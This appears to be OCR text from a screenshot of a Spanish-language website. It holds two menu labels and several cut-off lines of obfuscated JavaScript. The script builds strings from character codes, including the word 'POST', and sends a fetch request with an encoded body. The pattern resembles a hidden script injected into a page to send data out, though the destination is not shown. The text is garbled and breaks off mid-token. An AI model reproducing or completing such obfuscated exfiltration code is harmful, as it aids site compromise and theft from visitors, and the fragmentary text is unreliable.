
625 13 18 13
 NOSOTROS
SERVICIOS
7e87b4bc
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
0,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i